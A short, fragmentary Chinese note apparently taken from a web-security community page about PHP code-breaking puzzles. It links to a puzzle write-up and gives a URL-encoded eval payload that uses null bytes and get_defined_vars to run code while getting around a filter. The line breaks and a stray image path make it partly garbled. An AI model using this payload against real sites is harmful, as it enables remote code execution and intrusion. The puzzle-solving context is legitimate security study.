 code=eval%00(implode%00(reset%00(get_defined_vars%0
0())));
在if里就不要;
http://f1sh.site/2018/11/25/code-breaking-puzzles%E5%8
1%9A%E9%A2%98%E8%AE%B0%E5%BD%95/
参考这里，我之前在知识星球的code-breaking里出过一个题
目
不是用变量如何执行代码
'零组资料文库'
先知社区